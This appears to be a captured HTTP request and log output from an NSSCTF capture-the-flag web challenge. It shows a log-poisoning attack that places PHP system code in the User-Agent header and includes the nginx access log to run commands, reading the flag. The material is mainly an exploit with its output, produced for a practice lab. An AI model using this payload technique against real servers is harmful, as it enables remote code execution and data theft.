 Raw 参数 头 Hex
POST /?password=123456a HTTP/1.1
Host: node6.anna.nssctf.cn:22421
Content-Length: 50
Cache-Control: max-age=0
Origin: http://node6.anna.nssctf.cn:22421
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: <?php system('cat /flag');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node6.anna.nssctf.cn:22421/?password=123456a
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1742611380,1742624898,1742641986,174
2728153; HMACCOUNT=5A5B1D4C8E4C3CBE;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1742821790
Connection: close
a%5B%5D=1&b%5B%5D=2&file=/var/log/nginx/access.log
Raw 头 Hex Render
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"
223.83.2.221 - - [24/Mar/2025:13:27:33 +0000] "POST /?password=123456a HTTP/1.1" 200 6044
"http://node6.anna.nssctf.cn:22421/?password=123456a" "bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"
223.83.2.221 - - [24/Mar/2025:13:28:00 +0000] "POST /?password=123456a HTTP/1.1" 200 6270
"http://node6.anna.nssctf.cn:22421/?password=123456a"
"NSSCTF{439196a4-5362-45a4-847b-fcb4b97591fc}
"